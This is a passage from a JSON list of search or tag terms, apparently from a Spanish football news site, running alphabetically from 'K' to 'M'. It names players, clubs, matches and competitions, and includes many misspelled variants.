Quevedo"},{"term":"Kevin Soni"},{"term":"Kevin Thelwell"},{"term":"Kevin Toner"},{"term":"Kevin Viveros"},{"term":"Kevin Vogt"},{"term":"Keynes Dons"},{"term":"Kezman"},{"term":"Khaikin"},{"term":"Khaled Ayari"},{"term":"Khalil"},{"term":"Khaoui"},{"term":"Khatskevich"},{"term":"Khor Fakkan"},{"term":"Khudobyak"},{"term":"Kieffer Moore"},{"term":"Kieft"},{"term":"Kieftenbeld"},{"term":"Kieza"},{"term":"Kifisias"},{"term":"Kijera"},{"term":"Kike Barja"},{"term":"Kike Burgos"},{"term":"Kike Hermoso"},{"term":"Kike Linares"},{"term":"Kike Quaresma"},{"term":"Kike Rivero"},{"term":"Kike Ríos"},{"term":"Kiko Casillas"},{"term":"Kiko Félix"},{"term":"Kiko Ramírez"},{"term":"Kiko Ratón"},{"term":"Kiko de Diego"},{"term":"Kiko Álvarez de Toledo"},{"term":"Kilian"},{"term":"Kilian Durán"},{"term":"Killian"},{"term":"Kim"},{"term":"Kim Hyun-seok"},{"term":"Kim Jae-Sung"},{"term":"Kim Moon-hwan"},{"term":"Kimball"},{"term":"Kimmich"},{"term":"Kimura"},{"term":"Kindle"},{"term":"Kingsley Coman"},{"term":"Kinnear"},{"term":"Kino"},{"term":"Kipiani"},{"term":"Kirby"},{"term":"Kirch"},{"term":"Kirchhoff"},{"term":"Kirguistán"},{"term":"Kirian"},{"term":"Kirkland"},{"term":"Kishna"},{"term":"Kisley"},{"term":"Kislyak"},{"term":"Kissamikos"},{"term":"Kisvárda"},{"term":"Kit Fantasy"},{"term":"Kitala"},{"term":"Kitambala"},{"term":"Kitanov"},{"term":"Kittel"},{"term":"Kiu"},{"term":"Kiyotake"},{"term":"Kizito"},{"term":"Kjartansson"},{"term":"Klarer"},{"term":"Klaus"},{"term":"Kleber"},{"term":"Klein"},{"term":"Klimala"},{"term":"Kljestan"},{"term":"Klopas"},{"term":"Klostermann"},{"term":"Kluiverth Aguilar"},{"term":"Knauff"},{"term":"Knoche"},{"term":"Knockaert"},{"term":"Knudsen"},{"term":"Kobayashi"},{"term":"Kobe Bryan"},{"term":"Kocaelispor"},{"term":"Koch"},{"term":"Kochorashvili"},{"term":"Kohfeldt"},{"term":"Kohler"},{"term":"Koka"},{"term":"Kokalovic"},{"term":"Kokcu"},{"term":"Kokko"},{"term":"Koldo Berasaluze"},{"term":"Kolovos"},{"term":"Komlichenko"},{"term":"Konaté"},{"term":"Konchelsky"},{"term":"Kongolo"},{"term":"Konko"},{"term":"Konrad Laimer"},{"term":"Konstandopoulos"},{"term":"Konyk"},{"term":"Koob David Hurtado Arboleda"},{"term":"Koobin"},{"term":"Koopmans"},{"term":"Kopacz"},{"term":"Kopriva"},{"term":"Koray Gunter"},{"term":"Korea League-Barcelona"},{"term":"Kortzorg"},{"term":"Kosanovic"},{"term":"Koschinat"},{"term":"Kosi Thompson"},{"term":"Kosowski"},{"term":"Kosút"},{"term":"Kota Takai"},{"term":"Kotnik"},{"term":"Kotsiras"},{"term":"Kouadio Koné"},{"term":"Kouamé"},{"term":"Kouffaty"},{"term":"Koupin Palloseura"},{"term":"Kourbelis"},{"term":"Koutris"},{"term":"Koutroubis"},{"term":"Kovacevic"},{"term":"Kovalenko"},{"term":"Kovar"},{"term":"Kovavic"},{"term":"Kozak"},{"term":"Kozulj"},{"term":"Krachunov"},{"term":"Kragl"},{"term":"Kraichi"},{"term":"Kralovec"},{"term":"Krammy"},{"term":"Kramny"},{"term":"Krasso"},{"term":"Krastev"},{"term":"Kravenitter"},{"term":"Kreis"},{"term":"Krejci"},{"term":"Krimets"},{"term":"Kris"},{"term":"Kristian"},{"term":"Kristjansson"},{"term":"Kristoffer Ajer"},{"term":"Kristopher Vida"},{"term":"Kritsyuk"},{"term":"Krmencik"},{"term":"Kroenke"},{"term":"Krohn Deli"},{"term":"Krohn-Dheli"},{"term":"Krol"},{"term":"Krovinovic"},{"term":"Krumkachy"},{"term":"Krunic"},{"term":"Krylia Sovetov"},{"term":"Krylia Sovetov Samara"},{"term":"Krystian Bielik"},{"term":"Krüger"},{"term":"KuPS"},{"term":"Kuca"},{"term":"Kucharczyk"},{"term":"Kuchuk"},{"term":"Kucka"},{"term":"Kudelka"},{"term":"Kuhn"},{"term":"Kuipers"},{"term":"Kulenovic"},{"term":"Kulusevski"},{"term":"Kumbulla"},{"term":"Kummer"},{"term":"Kun"},{"term":"Kundai Benyu"},{"term":"Kunde"},{"term":"Kune Fisioterapia"},{"term":"Kunga"},{"term":"Kunti Caicedo"},{"term":"Kurban Berdyev"},{"term":"Kurokawa"},{"term":"Kurtic"},{"term":"Kurzawa"},{"term":"Kuwait"},{"term":"Kuzak"},{"term":"Kuzmanović"},{"term":"Kvarnsvedens"},{"term":"Kvarnsvedens IK"},{"term":"Kvist"},{"term":"Kwon Hyeok-kyu"},{"term":"Kyle Cameron"},{"term":"Kyle Ebecilio"},{"term":"Kyle Naughton"},{"term":"Kyle Scott"},{"term":"Kyle Spence"},{"term":"Kylian Hazard"},{"term":"Kyrgiakos"},{"term":"Kyriakidis"},{"term":"Kyriakopoulos"},{"term":"Kévin"},{"term":"Kévin Appin"},{"term":"Kévin Cabral"},{"term":"Kévin Constant"},{"term":"Kévin Rodrigues"},{"term":"Köbbing"},{"term":"L'H"},{"term":"LASK"},{"term":"LMDShow"},{"term":"La Academia"},{"term":"La Algaida FSF"},{"term":"La Bañeza"},{"term":"La Bombonera"},{"term":"La Liga Promises"},{"term":"La Nación"},{"term":"La Nucia"},{"term":"La Palma CF"},{"term":"La Palmas"},{"term":"La Parra"},{"term":"La Peineta"},{"term":"La Rambla Femenino"},{"term":"La Romareda"},{"term":"La Rosalesa"},{"term":"La Unidad"},{"term":"La Unión"},{"term":"La Vanguardia"},{"term":"La Viñuela"},{"term":"La Voz"},{"term":"LaLaLiga Santander"},{"term":"LaLga 1|2|3"},{"term":"LaLgia Hypermotion"},{"term":"LaLiga 1|213"},{"term":"LaLiga 1|2|3 TV"},{"term":"LaLiga Business School"},{"term":"LaLiga EA"},{"term":"LaLiga EA Sprots"},{"term":"LaLiga FC Pro"},{"term":"LaLiga Genuine Santander"},{"term":"LaLiga Hypermotion TV"},{"term":"LaLiga SmartBan"},{"term":"LaLiga eSantander"},{"term":"Laaurent Blanc"},{"term":"Labaka"},{"term":"Laborda"},{"term":"Laborde"},{"term":"Labra"},{"term":"Labrín"},{"term":"Lacerda"},{"term":"Lachman"},{"term":"Lachuer"},{"term":"Ladapo"},{"term":"Ladapula"},{"term":"Ladies European Tour"},{"term":"Ladinszky"},{"term":"Ladislav Krejcí"},{"term":"Ladr"},{"term":"Laens"},{"term":"Laerte Polydoro"},{"term":"Lafarge"},{"term":"Lafrentz"},{"term":"Lagerback"},{"term":"Laguardia"},{"term":"Laguarta"},{"term":"Laguna Monterrey"},{"term":"Lahti"},{"term":"Laia"},{"term":"Laia Codina"},{"term":"Laicester City"},{"term":"Lajud"},{"term":"Lalou Tifrit"},{"term":"Lama"},{"term":"Lamanna"},{"term":"Lamia FC"},{"term":"Lamikiz"},{"term":"Lamine Koné"},{"term":"Lamine N’Diaye"},{"term":"Lamine Yamal"},{"term":"Lamprou"},{"term":"Lana"},{"term":"Lancaster"},{"term":"Lancho"},{"term":"Landa"},{"term":"Landaluze"},{"term":"Lander Olaetxea"},{"term":"Landry N'Guémo"},{"term":"Landskrona"},{"term":"Lang"},{"term":"Langerak"},{"term":"Langil"},{"term":"Lanzamiento de Jabalina"},{"term":"Lapeña"},{"term":"Lappin"},{"term":"Larentowicz"},{"term":"Larin"},{"term":"Larini"},{"term":"Larnell Cole"},{"term":"Laros Duarte"},{"term":"Larra"},{"term":"Larrea"},{"term":"Larrière"},{"term":"Larsen"},{"term":"Larsonneur"},{"term":"Las Gaunas"},{"term":"Las Palmas B"},{"term":"Las Plamas"},{"term":"Lasagna"},{"term":"Lasicki"},{"term":"Lasne"},{"term":"Lasogga"},{"term":"Lass Kouruma"},{"term":"Lassad"},{"term":"Lassana Faye"},{"term":"Lasse Sorensen"},{"term":"Lassiter"},{"term":"Laszlo Bölöni"},{"term":"Lateral derecho"},{"term":"Lateral izquierdo"},{"term":"Lateral zurdo"},{"term":"Latham"},{"term":"Lathouwers"},{"term":"Latina"},{"term":"Latina Calcio"},{"term":"Latorre"},{"term":"Latour"},{"term":"Laura Pérez"},{"term":"Laura Sánchez"},{"term":"Lauren Egea"},{"term":"Laurent Pionnier"},{"term":"Laurentiu Rus"},{"term":"Laurento Dos Santos"},{"term":"Laurito"},{"term":"Lauro Cup"},{"term":"Lauro Cup 2014"},{"term":"Laursen"},{"term":"Lautaro"},{"term":"Lautaro Martínez"},{"term":"Lautaro Montoya"},{"term":"Lautaro Ovando"},{"term":"Lautaro Spatz"},{"term":"Lautaro Torres"},{"term":"Lautaro de León"},{"term":"Laval"},{"term":"Laverni"},{"term":"Lavia"},{"term":"Lavolpe"},{"term":"Lawrence Nicholas"},{"term":"Layeni"},{"term":"Layhoon"},{"term":"Lazar Jovanovic"},{"term":"Lazarevic"},{"term":"Lazaro"},{"term":"Lazaroni"},{"term":"Lazetic"},{"term":"Lazic"},{"term":"Lazio Femenino"},{"term":"Lazo"},{"term":"Lazzari"},{"term":"Laércio"},{"term":"Le Fée"},{"term":"Le Graet"},{"term":"Le Marchand"},{"term":"Le Roy"},{"term":"Le Tallec"},{"term":"LeRoy"},{"term":"League Championship"},{"term":"League One"},{"term":"Leandro"},{"term":"Leandro Almeida"},{"term":"Leandro Benegas"},{"term":"Leandro Caruso"},{"term":"Leandro Castan"},{"term":"Leandro Díaz"},{"term":"Leandro Espinoza"},{"term":"Leandro Fernández"},{"term":"Leandro Freire"},{"term":"Leandro Marin"},{"term":"Leandro Martínez"},{"term":"Leandro Montagud"},{"term":"Leandro Paiva"},{"term":"Leandro Paredes"},{"term":"Leandro Requena"},{"term":"Leandro Rodríguez"},{"term":"Leandro Salino"},{"term":"Leandro Sosa"},{"term":"Leandro Vargas"},{"term":"Leautey"},{"term":"Leaño"},{"term":"Lebrijana"},{"term":"Lechantre"},{"term":"Lecoeuche"},{"term":"Lecomte"},{"term":"Ledezma"},{"term":"Ledger"},{"term":"Lee Bowyer"},{"term":"Lee CLark"},{"term":"Lee Erwin"},{"term":"Lee Grant"},{"term":"Lee Lucas"},{"term":"Lee Seung-Woo"},{"term":"Leeds"},{"term":"Leerdam"},{"term":"Lefort"},{"term":"Lega Pro"},{"term":"LegacyFX"},{"term":"Legzdins"},{"term":"Leicestser City"},{"term":"Leiton Jiménez"},{"term":"Leko"},{"term":"Lekven"},{"term":"Lelieveld"},{"term":"Lell"},{"term":"Lemaitre"},{"term":"Lemerre"},{"term":"Lemmon Marbella"},{"term":"Lemonis"},{"term":"Lemperle"},{"term":"Leneis"},{"term":"Lenihan"},{"term":"Lennart Grill"},{"term":"Lensi"},{"term":"Leo Agüero"},{"term":"Leo Gamalho"},{"term":"Leo Gil"},{"term":"Leo Moura"},{"term":"Leo Ramírez"},{"term":"Leo Román"},{"term":"Leo Santos"},{"term":"Leo Vázquez"},{"term":"Leomar Pinto"},{"term":"Leon Benko"},{"term":"Leon Clarke"},{"term":"Leon Elliot"},{"term":"Leon Flach"},{"term":"Leonardo Bittencourt"},{"term":"Leonardo Buta"},{"term":"Leonardo Campana"},{"term":"Leonardo González"},{"term":"Leonardo Saldaña"},{"term":"Leonardo Santiago"},{"term":"Leonardo Terán"},{"term":"Leonardo Zamora"},{"term":"Leonel Bontempo"},{"term":"Leonel Carcamo"},{"term":"Leonel Galeano"},{"term":"Leonel Olímpio"},{"term":"Leonel Pontes"},{"term":"Leonel Rivas"},{"term":"Leonel Vielma"},{"term":"Leonel Ángel Coira"},{"term":"Leonid Kuchuk"},{"term":"Leroy Fer"},{"term":"Les Ferdinand"},{"term":"Lesman"},{"term":"Letievant"},{"term":"Letona"},{"term":"Letonia"},{"term":"Leuven Femenino"},{"term":"Levadia"},{"term":"Levaente"},{"term":"Levante B Femenino"},{"term":"Levante vs Real Madrid"},{"term":"Levante-FC Barcelona"},{"term":"Levante-Sevilla"},{"term":"Levante-Villarreal"},{"term":"Levante-Zaragoza"},{"term":"Levels"},{"term":"Lewis Gibson"},{"term":"Lewis Ochoa"},{"term":"Lex Franco"},{"term":"Leyes"},{"term":"Leys"},{"term":"Lham"},{"term":"Li"},{"term":"Li Ning"},{"term":"Li Tie"},{"term":"Li Xiang"},{"term":"Liam Ayad"},{"term":"Liam Bossin"},{"term":"Liam Coyle"},{"term":"Liam Jordan"},{"term":"Liam Reddy"},{"term":"Liam Rosenior"},{"term":"Liaoning Hongyun"},{"term":"Liberman Torres"},{"term":"Libertad de Asunción"},{"term":"Liberto Beltrán"},{"term":"Libotte"},{"term":"Liceranzu"},{"term":"Lichnovsky"},{"term":"Licht"},{"term":"Liddle"},{"term":"Lidia Luque"},{"term":"Lieberknecht"},{"term":"Liechtenstein-España"},{"term":"Liedson"},{"term":"Lierse"},{"term":"Lifa BBVA"},{"term":"Liga 2"},{"term":"Liga Adleante"},{"term":"Liga BB"},{"term":"Liga BBVA 2013\/2014"},{"term":"Liga Bela"},{"term":"Liga Carioca"},{"term":"Liga Croata"},{"term":"Liga Deportivo de Portoviejo"},{"term":"Liga Española"},{"term":"Liga FEAFV"},{"term":"Liga Femenina"},{"term":"Liga Genuine"},{"term":"Liga MX"},{"term":"Liga Portugal"},{"term":"Liga Postobon"},{"term":"Liga Promises"},{"term":"Liga Reto Ibedrola"},{"term":"Liga Sagres"},{"term":"Liga Santader"},{"term":"Liga Solidaria FEAFV"},{"term":"Liga Solidaria Zona Sur FEAFV"},{"term":"Liga Total"},{"term":"Liga de Austria"},{"term":"Liga de Bielorrusia"},{"term":"Liga de Bélgica"},{"term":"Liga de Grecia"},{"term":"Liga de Naciones"},{"term":"Liga de Portoviejo"},{"term":"Liga de Quito"},{"term":"Liga de Serbia"},{"term":"Liga de Suecia"},{"term":"LigaBBVA"},{"term":"Ligas"},{"term":"Ligas de Europa"},{"term":"Lihadji"},{"term":"Liimatta"},{"term":"Lijnders"},{"term":"Lin"},{"term":"Lin Liangming"},{"term":"Linares B"},{"term":"Linares Deportivo B"},{"term":"Lincoln Red Imps"},{"term":"Lincoln Reds"},{"term":"Lincoln Rocha"},{"term":"Lindelof"},{"term":"Lindoso"},{"term":"Lindsay"},{"term":"Lindstrom"},{"term":"Lineros"},{"term":"Linnes"},{"term":"Lionel Enguene"},{"term":"Lioverpool"},{"term":"Lira"},{"term":"Lis Enrique"},{"term":"Lisa de convocados"},{"term":"Lisakovich"},{"term":"Lisi"},{"term":"Lista"},{"term":"Lista de convoados"},{"term":"Lista de convocaados"},{"term":"Lista de convocado"},{"term":"Lista de convocados Getafe"},{"term":"Lista de convocaods"},{"term":"Lista de convocaoos"},{"term":"Lista de jugadores"},{"term":"Lista deconvocados"},{"term":"Litauszki"},{"term":"Little"},{"term":"Livakovic"},{"term":"Livingston"},{"term":"Liza"},{"term":"Lizarazu"},{"term":"Liziero"},{"term":"Ljubicic"},{"term":"Ljujic"},{"term":"Llamazares"},{"term":"Llaneros"},{"term":"Llaneza"},{"term":"Lledó"},{"term":"Llosentese"},{"term":"Lloyd Sam"},{"term":"Lluc Matas"},{"term":"Llull"},{"term":"Llullaku"},{"term":"Lluís Bargalló"},{"term":"Lluís Canut"},{"term":"Lluís Carrera"},{"term":"Lluís Carrillo"},{"term":"Lluís Cortés"},{"term":"Lluís Fàbregas"},{"term":"Lluís López"},{"term":"Lluís Planagumà"},{"term":"Lluís Sastre"},{"term":"Lluís Tarres"},{"term":"Loaiza"},{"term":"Lobera"},{"term":"Lobo"},{"term":"Locatelli"},{"term":"Loco Abreu"},{"term":"Loco Gatti"},{"term":"Lodeiro"},{"term":"Lodico"},{"term":"Loeschbor"},{"term":"Loft"},{"term":"Loftus-Cheek"},{"term":"Logan Bailly"},{"term":"Logan Costa"},{"term":"Logitech"},{"term":"Logrol"},{"term":"Lokica"},{"term":"Lokomotiva Zagreb"},{"term":"Lola"},{"term":"Lombard"},{"term":"Lombardi"},{"term":"Lommel United"},{"term":"Lonchar"},{"term":"Londoño"},{"term":"Look"},{"term":"Lorca CF"},{"term":"Lorena Bardera"},{"term":"Lorena Herrera"},{"term":"Lorenzetti"},{"term":"Lorenzi"},{"term":"Lorenzo Colombo"},{"term":"Lorenzo Melgarejo"},{"term":"Lorenzo Rivera"},{"term":"Lorenzo Venturino"},{"term":"Loret Sadiku"},{"term":"Lorran"},{"term":"Los Angeles Clippers"},{"term":"Los Lunes al Gol"},{"term":"Los Prados"},{"term":"Los Simpsons"},{"term":"Los Villares CF"},{"term":"Los Villaresl"},{"term":"Los Ángeles Galaxy-Real Madrid"},{"term":"Losada"},{"term":"Losfablos"},{"term":"Lossio"},{"term":"Lottin"},{"term":"Louie Barry"},{"term":"Louis Kinzinger"},{"term":"Louis Munteanu"},{"term":"Louis-Jean"},{"term":"Louisville"},{"term":"Louisville City"},{"term":"Louka Prip"},{"term":"Louletano"},{"term":"Louro"},{"term":"Lout Gestión"},{"term":"Loverkrands"},{"term":"Lowi"},{"term":"Lowry"},{"term":"Lowton"},{"term":"Loé"},{"term":"Lsa Rozas"},{"term":"Luan Capanni"},{"term":"Luarca"},{"term":"Luc Holtz"},{"term":"Luca Marrone"},{"term":"Luca Mora"},{"term":"Luca Moro"},{"term":"Luca Ranieri"},{"term":"Luca Vido"},{"term":"Luca de la Torre"},{"term":"Lucas  Silva"},{"term":"Lucas Albertengo"},{"term":"Lucas Alcáraz"},{"term":"Lucas Alcázar"},{"term":"Lucas Bernardi"},{"term":"Lucas Bovaglio"},{"term":"Lucas Bretón"},{"term":"Lucas Cavallini"},{"term":"Lucas Cepeda"},{"term":"Lucas Estevez"},{"term":"Lucas Evangelista"},{"term":"Lucas Farias"},{"term":"Lucas Farías"},{"term":"Lucas Fernandes"},{"term":"Lucas Ferrari"},{"term":"Lucas Ferreira"},{"term":"Lucas Garafot"},{"term":"Lucas Janson"},{"term":"Lucas Jiménez"},{"term":"Lucas Joao"},{"term":"Lucas Laso"},{"term":"Lucas Ligio"},{"term":"Lucas Lobos"},{"term":"Lucas Lohr"},{"term":"Lucas Maxwell"},{"term":"Lucas Orbán"},{"term":"Lucas Otávio"},{"term":"Lucas Pariente"},{"term":"Lucas Passerini"},{"term":"Lucas Perri"},{"term":"Lucas Porcar"},{"term":"Lucas Robertone"},{"term":"Lucas Romero"},{"term":"Lucas Sangalli"},{"term":"Lucas Scarlato"},{"term":"Lucas Souza"},{"term":"Lucas Suárez"},{"term":"Lucas Tagliapietra"},{"term":"Lucas Tigrao"},{"term":"Lucas Torreira"},{"term":"Lucas Torró"},{"term":"Lucas Trejo"},{"term":"Lucas Veríssimo"},{"term":"Lucas Villalba"},{"term":"Lucas de Vega"},{"term":"Lucas del Campo"},{"term":"Lucchesi"},{"term":"Luchi González"},{"term":"Lucho García"},{"term":"Lucho Gonzalez"},{"term":"Luci"},{"term":"Luciano Acosta"},{"term":"Luciano Aued"},{"term":"Luciano Cabral"},{"term":"Luciano Ferreyra"},{"term":"Luciano Gómez"},{"term":"Luciano Lollo"},{"term":"Luciano Monzón"},{"term":"Luciano Neves"},{"term":"Luciano Ospina"},{"term":"Luciano Theiler"},{"term":"Luciatti"},{"term":"Lucía Nunes"},{"term":"Ludwigson"},{"term":"Luftëtari"},{"term":"Luhay Hamido"},{"term":"Luigi Bruins"},{"term":"Luija"},{"term":"Luis"},{"term":"Luis Abram"},{"term":"Luis Advincula"},{"term":"Luis Alberto Caicedo"},{"term":"Luis Alberto Fernández"},{"term":"Luis Asué"},{"term":"Luis Bonilla"},{"term":"Luis Cabezas"},{"term":"Luis Cabral"},{"term":"Luis Caicedo"},{"term":"Luis Carbonell"},{"term":"Luis Carlos Arias"},{"term":"Luis Carlos Cabezas"},{"term":"Luis Carlos López"},{"term":"Luis Carreras"},{"term":"Luis Cavani"},{"term":"Luis Cembranos"},{"term":"Luis Chacón"},{"term":"Luis Checa"},{"term":"Luis Chiquillo"},{"term":"Luis Colmenarez"},{"term":"Luis César"},{"term":"Luis Eni"},{"term":"Luis Enqique"},{"term":"Luis Enrique Cáceres"},{"term":"Luis Fabiano Game"},{"term":"Luis Felipe"},{"term":"Luis Felipe Vieira"},{"term":"Luis Felippe"},{"term":"Luis Fernando Cardenas"},{"term":"Luis Fernando Escobar"},{"term":"Luis Fernando Suárez"},{"term":"Luis Fernando tena"},{"term":"Luis Figo"},{"term":"Luis Flores"},{"term":"Luis Fuentes"},{"term":"Luis Garrido"},{"term":"Luis Gil"},{"term":"Luis González"},{"term":"Luis Grau"},{"term":"Luis Guerra"},{"term":"Luis Helguera"},{"term":"Luis Henrique"},{"term":"Luis Hurtado"},{"term":"Luis Islas"},{"term":"Luis Javier Suárez"},{"term":"Luis Jimeno"},{"term":"Luis Leal"},{"term":"Luis López"},{"term":"Luis Machado"},{"term":"Luis Madrigal"},{"term":"Luis Mago"},{"term":"Luis Mandaca"},{"term":"Luis Marín"},{"term":"Luis Merino"},{"term":"Luis Michel"},{"term":"Luis Miguel Angulo"},{"term":"Luis Molowny"},{"term":"Luis Nuño"},{"term":"Luis Oliver Sierra"},{"term":"Luis Orejuela"},{"term":"Luis Pavez"},{"term":"Luis Payares"},{"term":"Luis Ramis"},{"term":"Luis Ramírez"},{"term":"Luis Tejada"},{"term":"Luis Tipton"},{"term":"Luis Valverde"},{"term":"Luis Vargas"},{"term":"Luis Verdú"},{"term":"Luis Vázquez"},{"term":"Luis Zambrano"},{"term":"Luis del Sol"},{"term":"Luisa Vertel"},{"term":"Luisito Comunica"},{"term":"Luismi Gutiérrez"},{"term":"Luismi Ruiz"},{"term":"Luismi Álvarez"},{"term":"Luiyi"},{"term":"Luiz Carlos"},{"term":"Luiz Eduardo"},{"term":"Luiz Fernando"},{"term":"Lujano"},{"term":"Luján"},{"term":"Luka Gugeshashvili"},{"term":"Luka Markovic"},{"term":"Luka Zahovic"},{"term":"Lukas Grgic"},{"term":"Lukas Soza"},{"term":"Luke Burke"},{"term":"Luke Dowling"},{"term":"Luke Hendrie"},{"term":"Lukeba"},{"term":"Lukebakio"},{"term":"Lukic"},{"term":"Lukimya"},{"term":"Lukkien"},{"term":"Lukoki"},{"term":"Lulinha"},{"term":"Lulu"},{"term":"Lumbreras"},{"term":"Lumen Eléctricas"},{"term":"Luna Diale"},{"term":"Lunari"},{"term":"Luongo"},{"term":"Lupi"},{"term":"Luris Cátedra"},{"term":"Lusamba"},{"term":"Lusinho"},{"term":"Lusitans"},{"term":"Luso"},{"term":"Lussey"},{"term":"Lustenberger"},{"term":"Lustig"},{"term":"Luverdense"},{"term":"Luz Casal"},{"term":"Luz Gustavo"},{"term":"Luís Alberto"},{"term":"Luís Carrión"},{"term":"Luís Cortez"},{"term":"Luís Felipe"},{"term":"Luís Leal"},{"term":"Luís Machado"},{"term":"Luís Maximiano"},{"term":"Luís Maximiliano"},{"term":"Luís Pinto"},{"term":"Luís Rocha"},{"term":"Luís Semedo"},{"term":"Luís Serrano"},{"term":"Luís Silva"},{"term":"Luís Álvaro de Oliveira Ribeiro"},{"term":"Lyden"},{"term":"Lydia Valentín"},{"term":"Lynch"},{"term":"Lyndon Dykes"},{"term":"Lyngby"},{"term":"Lynx FC"},{"term":"Lys Gomis"},{"term":"L´Hospitalet"},{"term":"Látal"},{"term":"Léo Melo"},{"term":"Léo Souza"},{"term":"Lértora"},{"term":"Líbano"},{"term":"López Pissano"},{"term":"López Silva"},{"term":"Lóránd Pászka"},{"term":"Lúcio Antunes"},{"term":"L’Equipe"},{"term":"M'Bengué"},{"term":"MAS Fez"},{"term":"MBC"},{"term":"MCF Campus 2018"},{"term":"MIC 2014"},{"term":"MSK Zilina"},{"term":"Maaloul"},{"term":"Maamria"},{"term":"Maazou"},{"term":"Mabika"},{"term":"Mabil"},{"term":"MacKinnon"},{"term":"Macagno"},{"term":"Macaluso"},{"term":"Macarro"},{"term":"Macarthur"},{"term":"Macarthur FC"},{"term":"Macará"},{"term":"Macedonia del Norte"},{"term":"Machach"},{"term":"Machado"},{"term":"Macharaviaya"},{"term":"Machin"},{"term":"Mackay-Steven"},{"term":"Mackie"},{"term":"Maclaren"},{"term":"Macnelly Torres"},{"term":"Macos"},{"term":"Macías"},{"term":"Mada"},{"term":"Madagascar"},{"term":"Madatov"},{"term":"Maddi Torre"},{"term":"Maddison"},{"term":"Maddox"},{"term":"Madgy"},{"term":"Madinda"},{"term":"Madine"},{"term":"Madl"},{"term":"Madrid 2020"},{"term":"Madrid B"},{"term":"Madson"},{"term":"Mady Camera"},{"term":"Madzukic"},{"term":"Maenpaa"},{"term":"Maes"},{"term":"Mafla"},{"term":"Magallón"},{"term":"Maganjic"},{"term":"Maganto"},{"term":"Magdaleno"},{"term":"Magdeburg"},{"term":"Maggiotti"},{"term":"Magic Johnson"},{"term":"Magiera"},{"term":"Maglie"},{"term":"Magnetti"},{"term":"Magnus Powell"},{"term":"Magnusson"},{"term":"Mago"},{"term":"Magrao"},{"term":"Magrassi"},{"term":"Maguire"},{"term":"Magunazelaia"},{"term":"Mahamed Kaba"},{"term":"Mahanan"},{"term":"Mahdi Camara"},{"term":"Mahou Cinco Estrellas"},{"term":"Mahy"},{"term":"Maialen"},{"term":"Maicol Balanta"},{"term":"Maicol Cabrera"},{"term":"Maicom"},{"term":"Maicon Pereira"},{"term":"Maietta"},{"term":"Maignan"},{"term":"Maik Molist"},{"term":"Maikel Romero"},{"term":"Maikon Leite"},{"term":"Maillot"},{"term":"Main"},{"term":"Maiquez"},{"term":"Maite Albarrán"},{"term":"Maite Valero"},{"term":"Majer"},{"term":"Major League Soccer"},{"term":"Majtan"},{"term":"Makaay"},{"term":"Makarenko"},{"term":"Makhete Diop"},{"term":"Makiadi"},{"term":"Makonda"},{"term":"Makoun"},{"term":"Makris"},{"term":"Maks Ebong"},{"term":"Maksim Kanunnikov"},{"term":"Maksym"},{"term":"Maksym Koval"},{"term":"Makuszewski"},{"term":"Malacitano"},{"term":"Malaga Femenino"},{"term":"Malaga Genuine"},{"term":"MalagaCF"},{"term":"Malagón"},{"term":"Malarczyk"},{"term":"Malaspina"},{"term":"Malawi"},{"term":"Malcoml Glazer"},{"term":"Malele"},{"term":"Malesani"},{"term":"Malhue"},{"term":"Malik"},{"term":"Malinovskiy"},{"term":"Malkowski"},{"term":"Malli"},{"term":"Mallik Wilks"},{"term":"Mallo Fernández"},{"term":"Mallorca-Almería"},{"term":"Mallorca-Athletic"},{"term":"Mallorca-Deportivo"},{"term":"Mallorca-Málaga"},{"term":"Mallorca-Racing"},{"term":"Mallorca-Real Sociedad"},{"term":"Maloku"},{"term":"Malthus"},{"term":"Malvestiti"},{"term":"Malvino"},{"term":"Mamadou Alpha"},{"term":"Mamadou Coulibaly"},{"term":"Mamadou Diallo"},{"term":"Mamadou Fall"},{"term":"Mamah"},{"term":"Mamba"},{"term":"Mamcomur"},{"term":"Mame Biram Diouf"},{"term":"Mammana"},{"term":"Mamoun"},{"term":"Mamrot"},{"term":"Manafá"},{"term":"Manaj"},{"term":"Mancha"},{"term":"Mancha  Real"},{"term":"Mancheser City"},{"term":"Manchester Cirt"},{"term":"Manchester City-Liverpool"},{"term":"Manchester Unired"},{"term":"Manchester United Femenino"},{"term":"Manchester United-Chelsea"},{"term":"Manchester-Everton"},{"term":"Manchot"},{"term":"Manco"},{"term":"Mancuello"},{"term":"Mancuso"},{"term":"Mandas"},{"term":"Mandjeck"},{"term":"Mandragora"},{"term":"Mandrysz"},{"term":"Manea"},{"term":"Manel"},{"term":"Manel Royo"},{"term":"Manex Lozano"},{"term":"Mangana"},{"term":"Mangel"},{"term":"Maninho"},{"term":"Manises"},{"term":"Manitis"},{"term":"Manning"},{"term":"Manojlovic"},{"term":"Manolito"},{"term":"Manolo Cano"},{"term":"Manolo Chumilla"},{"term":"Manolo Doña"},{"term":"Manolo González"},{"term":"Manolo Mapelli"},{"term":"Manolo Martínez"},{"term":"Manolo Navarrete"},{"term":"Manor Solomon"},{"term":"Manresa"},{"term":"Manso"},{"term":"Mansour"},{"term":"Mansur"},{"term":"Manta FC"},{"term":"Mantova"},{"term":"Manu Berrocal"},{"term":"Manu Calleja"},{"term":"Manu Carreño"},{"term":"Manu Dimas"},{"term":"Manu Fajardo"},{"term":"Manu Farrando"},{"term":"Manu Heredia"},{"term":"Manu Hernando"},{"term":"Manu Lama"},{"term":"Manu López"},{"term":"Manu Martínez"},{"term":"Manu Onwu"},{"term":"Manu Palancar"},{"term":"Manu Pedreño"},{"term":"Manu Ramírez"},{"term":"Manu Rodríguez"},{"term":"Manu Rosales"},{"term":"Manu Sarabia"},{"term":"Manu Viana"},{"term":"Manuel Arana"},{"term":"Manuel Carrasco"},{"term":"Manuel Cerpa"},{"term":"Manuel Collado"},{"term":"Manuel Domínguez Platas"},{"term":"Manuel Fernández"},{"term":"Manuel Franganillo"},{"term":"Manuel García"},{"term":"Manuel García Gómez"},{"term":"Manuel Heredia"},{"term":"Manuel Iturra"},{"term":"Manuel Llorente"},{"term":"Manuel Luque"},{"term":"Manuel López"},{"term":"Manuel Micó"},{"term":"Manuel Monteiro"},{"term":"Manuel Moreno Rizos"},{"term":"Manuel Márquez"},{"term":"Manuel Navarreta"},{"term":"Manuel Novo"},{"term":"Manuel Palomeque"},{"term":"Manuel Preciado"},{"term":"Manuel Ruiz de Lopera"},{"term":"Manuel Salinas"},{"term":"Manuel Villalobos"},{"term":"Manuel da Costa"},{"term":"Manuel de Lama"},{"term":"Manuela Vanegas"},{"term":"Manzambi"},{"term":"Manzanares CF"},{"term":"Manzini"},{"term":"Maouassa"},{"term":"Mapfre"},{"term":"Mapi 